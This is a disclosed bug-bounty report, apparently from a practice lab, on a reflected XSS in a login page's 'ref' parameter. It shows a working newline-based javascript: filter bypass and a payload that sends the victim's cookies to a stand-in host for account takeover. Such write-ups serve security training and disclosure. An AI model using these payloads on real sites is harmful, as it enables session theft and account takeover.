FirstBlood-#150 — Reflected xss on login.php
This issue was discovered on FirstBlood v1
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-05-10, 0xblackbird Level 5
reported:
Hello! I have found another open redirect on /login.php that I could leverage to reflected xss. It only needs one single click from the victim to fire. I was also able to takeover the victim's account by stealing cookies.
Steps to reproduce
- Visit
/login.php?ref=ja%0avascript:confirm%60%60 and click on Return to previous page


- You'll normally get a confirm box which indicates that the javascript has been executed.


- Now to go for account takeover, we can just put the cookies in a url as a path/parameter value and redirect to it. Here is a little Proof of Concept:
window.location.href=%60http://localhost/${document.cookie}%60.
- All we have to do now is make sure our victim visits our malicious link and he/she will end up losing the account.
/login.php?ref=ja%0avascript:window.location.href=%60http://localhost/${document.cookie}%60
Impact
I was able to execute javascript on any users behalf and by that steal the victim's cookies and perform an account takeover!
Background
Same here, I re-used the parameter ref and got reflection. When I first injected javascript:alert() everything got removed. I knew that something had to be bypassed and actually, I found a very similar bug on a Vulnerability Disclosure Program! That also helped me a lot and knew right away that I could bypass it with CRLF or perhaps even tabs! Tried java%0ascript:confirm%60%60 and java got removed. So I went ahead and tried to place the %0a between ja and va, and of cours this one worked! I also found other bypasses such as %0d and %09.
Thanks for the fun and very realistic challenge!
Kind regards,
0xblackbird
This report has been publicly disclosed for everyone to view
P3 Medium
Endpoint: /login.php
Parameter: ref
Payload: ja%0avascript:confirm``
FirstBlood ID: 3
Vulnerability Type: Reflective XSS
The parameter "ref" is vulnerable to XSS on login.php. The developer has tried to prevent a malicious actor from redirecting to a javascript URI but the attempt to stop this was poor and thus it can be bypassed.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 


